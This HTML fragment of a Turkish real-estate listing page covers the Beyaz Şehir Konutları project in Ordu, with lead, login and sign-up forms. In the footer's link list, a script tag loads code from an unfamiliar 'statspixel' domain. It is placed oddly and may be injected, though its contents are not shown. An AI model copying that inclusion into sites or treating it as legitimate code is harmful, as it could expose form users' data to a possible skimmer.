                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3772,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3772,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/09/28/700x466/f6fab0a8-5671-47c4-afe2-1a607e6d0bc1.jpg" alt="Beyaz Şehir Konutları"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/alanlar-insaat-konut-projeleri">Alanlar İnşaat</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3772" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Beyaz Şehir Konutları" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Şahincili Mah. Polatlı Şehitleri Cad. No:59, Altınordu/Ordu
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Beyaz Şehir Konutları','http://alanlarinsaat.com/etap-1-beyazsehir');">http://alanlarinsaat.com/etap-1-beyazsehir</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Beyaz Şehir Konutları','info@alanlarinsaat.com');"><span class="__cf_email__" data-cfemail="a9c0c7cfc6e9c8c5c8c7c5c8dbc0c7dac8c8dd87cac6c4">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Beyaz Şehir Konutları','0452 233 06 07');">0452 233 06 07</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="170000" data-project-name="Beyaz Şehir Konutları" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Altınordu Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/06/21/700x466/5f089e9c-53cb-4f5f-b02d-c242d158f4f7.jpg" class="img-fluid" alt="Belde Evler">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/belde-evler">Belde Evler</a></h4>
                                        <span><i class="ti-location-pin"></i>Altınordu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/09/28/700x466/f6fab0a8-5671-47c4-afe2-1a607e6d0bc1.jpg" class="img-fluid" alt="Beyaz Şehir Konutları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari">Beyaz Şehir Konutları</a></h4>
                                        <span><i class="ti-location-pin"></i>Altınordu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>170.000 - 360.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/09/22/700x466/958e8a96-a2a5-4fb9-b531-2b15d59679a2.jpg" class="img-fluid" alt="Beyaz Evler">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-evler">Beyaz Evler</a></h4>
                                        <span><i class="ti-location-pin"></i>Altınordu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>220.000 - 330.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Ordu Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/02/26/700x466/d7ca2549-30ef-458a-a804-2c6b5c08bf94.jpg" class="img-fluid" alt="Dolunay Prestij Konutları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/dolunay-prestij-konutlari">Dolunay Prestij Konutları</a></h4>
                                        <span><i class="ti-location-pin"></i>Fatsa</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/06/21/700x466/5f089e9c-53cb-4f5f-b02d-c242d158f4f7.jpg" class="img-fluid" alt="Belde Evler">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/belde-evler">Belde Evler</a></h4>
                                        <span><i class="ti-location-pin"></i>Altınordu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/03/08/700x466/d41dc028-9fa0-423a-bebb-c8ccbf1d31be.jpg" class="img-fluid" alt="Lavinya Karadeniz">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/lavinya-karadeniz">Lavinya Karadeniz</a></h4>
                                        <span><i class="ti-location-pin"></i>Ünye</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/09/28/700x466/f6fab0a8-5671-47c4-afe2-1a607e6d0bc1.jpg" class="img-fluid" alt="Beyaz Şehir Konutları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari">Beyaz Şehir Konutları</a></h4>
                                        <span><i class="ti-location-pin"></i>Altınordu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>170.000 - 360.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Alanlar İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/09/28/700x466/f6fab0a8-5671-47c4-afe2-1a607e6d0bc1.jpg" class="img-fluid mx-auto" alt="Beyaz Şehir Konutları" />
                                            </a>

                                            <span class="property-type">Altınordu</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari">Beyaz Şehir Konutları</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Ordu / Altınordu</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">170.000 - 360.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3772" data-project-name="Beyaz Şehir Konutları" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
